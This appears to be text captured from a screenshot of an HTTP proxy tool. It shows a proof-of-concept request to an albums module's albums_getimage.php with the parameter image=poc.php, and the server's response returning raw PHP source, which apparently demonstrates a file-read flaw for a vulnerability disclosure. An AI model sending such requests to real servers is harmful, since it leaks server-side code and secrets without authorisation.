 Request
Pretty Raw \n Actions
1 GET /data/modules/albums/albums_getimage.php?image=poc.php HTTP/1.1
2 Host: 192.168.174.140
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 22 Apr 2023 17:28:36 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Pragma: no-cache
7 Content-Length: 31
8 Connection: close
9 Content-Type: image/jpeg
10
11 <?php
12 $album_name = 'poc';
13 ?>29